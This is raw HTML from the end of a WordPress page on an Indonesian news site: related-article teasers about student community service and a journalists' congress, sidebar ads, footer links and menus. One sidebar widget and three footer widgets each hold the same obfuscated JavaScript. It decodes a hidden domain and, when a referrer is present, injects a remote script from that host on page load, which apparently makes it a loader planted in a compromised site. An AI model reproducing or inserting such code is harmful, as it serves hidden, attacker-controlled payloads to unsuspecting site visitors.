</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/ketua-stes-bhakti-nugraha-tetapkan-dosen-pendamping-kkn-pkl-2025-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ketua STES Bhakti Nugraha Tetapkan Dosen Pendamping KKN/PKL 2025/2026" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pengarahan-Mahasiswa-KKN-STES-Bhakti-Nugraha-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Mahasiswa KKN" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pengarahan-Mahasiswa-KKN-STES-Bhakti-Nugraha-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pengarahan-Mahasiswa-KKN-STES-Bhakti-Nugraha-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/ketua-stes-bhakti-nugraha-tetapkan-dosen-pendamping-kkn-pkl-2025-2026/" class="recent-title heading-text" title="Ketua STES Bhakti Nugraha Tetapkan Dosen Pendamping KKN/PKL 2025/2026" rel="bookmark">Ketua STES Bhakti Nugraha Tetapkan Dosen Pendamping KKN/PKL 2025/2026</a></div><div class="entry-content entry-content-archive"><p>BOGOR(Cakrawalaindonesia.id) &#8211; Berdasarkan Surat Keputusan Nomor: 105A/STES-BN/XII/2025, Ketua Sekolah Tinggi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pendiri-yayasan-an-nurmaniyah-kunjungi-mahasiswa-kkn-stes-bhakti-nugraha-di-cibitung-tengah/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pendiri Yayasan An-Nurmaniyah Kunjungi Mahasiswa KKN STES Bhakti Nugraha di Cibitung Tengah" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pendiri-Yayasan-An-Nurmaniyah-Kunjungi-Lokasi-KKN-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Yayasan An Nurmaniyah" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pendiri-Yayasan-An-Nurmaniyah-Kunjungi-Lokasi-KKN-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pendiri-Yayasan-An-Nurmaniyah-Kunjungi-Lokasi-KKN-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pendiri-Yayasan-An-Nurmaniyah-Kunjungi-Lokasi-KKN-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pendiri-Yayasan-An-Nurmaniyah-Kunjungi-Lokasi-KKN.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pendiri-yayasan-an-nurmaniyah-kunjungi-mahasiswa-kkn-stes-bhakti-nugraha-di-cibitung-tengah/" class="recent-title heading-text" title="Pendiri Yayasan An-Nurmaniyah Kunjungi Mahasiswa KKN STES Bhakti Nugraha di Cibitung Tengah" rel="bookmark">Pendiri Yayasan An-Nurmaniyah Kunjungi Mahasiswa KKN STES Bhakti Nugraha di Cibitung Tengah</a></div><div class="entry-content entry-content-archive"><p>BOGOR(Cakrawalaindonesia.id) &#8211; Pendiri Yayasan An-Nurmaniyah STES Bhakti Nugraha Tangerang H&#8230;.</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/akhmad-munir-terpilih-ketum-pwi-pusat-periode-2025-2030-tiga-formatur-disepakati/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Akhmad Munir Terpilih Ketum PWI Pusat Periode 2025-2030, Tiga Formatur Disepakati" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Akhmad-Munir-Terpilih-Ketum-PWI-Pusat-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Ketum PWI Terpilih" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Akhmad-Munir-Terpilih-Ketum-PWI-Pusat-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Akhmad-Munir-Terpilih-Ketum-PWI-Pusat-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/akhmad-munir-terpilih-ketum-pwi-pusat-periode-2025-2030-tiga-formatur-disepakati/" class="recent-title heading-text" title="Akhmad Munir Terpilih Ketum PWI Pusat Periode 2025-2030, Tiga Formatur Disepakati" rel="bookmark">Akhmad Munir Terpilih Ketum PWI Pusat Periode 2025-2030, Tiga Formatur Disepakati</a></div><div class="entry-content entry-content-archive"><p>CIKARANG(Cakrawalaindonesia.id) – Direktur Utama Lembaga Kantor Berita Nasional (LKBN) ANTARA,&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wamen-komdigi-soroti-persatuan-pwi-dalam-menghadapi-tantangan-informasi-digital/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wamen Komdigi Soroti Persatuan PWI dalam Menghadapi Tantangan Informasi Digital" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Wamen-Komdigi-Soroti-Persatuan-PWI-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wamen Komdigi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Wamen-Komdigi-Soroti-Persatuan-PWI-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Wamen-Komdigi-Soroti-Persatuan-PWI-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wamen-komdigi-soroti-persatuan-pwi-dalam-menghadapi-tantangan-informasi-digital/" class="recent-title heading-text" title="Wamen Komdigi Soroti Persatuan PWI dalam Menghadapi Tantangan Informasi Digital" rel="bookmark">Wamen Komdigi Soroti Persatuan PWI dalam Menghadapi Tantangan Informasi Digital</a></div><div class="entry-content entry-content-archive"><p>BEKASI(Cakrawalaindonesia.id) – Wakil Menteri (Wamen) Komunikasi dan Digital (Komdigi), Nezar&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/doa-untuk-almarhum-wina-armada-dan-penandatanganan-pakta-integritas-warnai-pra-kongres-pwi-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Do&#8217;a untuk Almarhum Wina Armada dan Penandatanganan Pakta Integritas Warnai Pra-Kongres PWI 2025" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Pembukaan-Pra-Kongres-PWI-2025-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Pra Kongres PWI" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Pembukaan-Pra-Kongres-PWI-2025-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Pembukaan-Pra-Kongres-PWI-2025-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Pembukaan-Pra-Kongres-PWI-2025-1536x864.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Pembukaan-Pra-Kongres-PWI-2025-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Pembukaan-Pra-Kongres-PWI-2025.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/doa-untuk-almarhum-wina-armada-dan-penandatanganan-pakta-integritas-warnai-pra-kongres-pwi-2025/" class="recent-title heading-text" title="Do&#8217;a untuk Almarhum Wina Armada dan Penandatanganan Pakta Integritas Warnai Pra-Kongres PWI 2025" rel="bookmark">Do&#8217;a untuk Almarhum Wina Armada dan Penandatanganan Pakta Integritas Warnai Pra-Kongres PWI 2025</a></div><div class="entry-content entry-content-archive"><p>BEKASI(Cakrawalaindonesia.id) &#8211; Suasana khidmat mewarnai pelaksanaan Pra-Kongres Persatuan Wartawan Indonesia&#8230;</p>
</div></div></div></div>
</article><!-- #post-20708 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
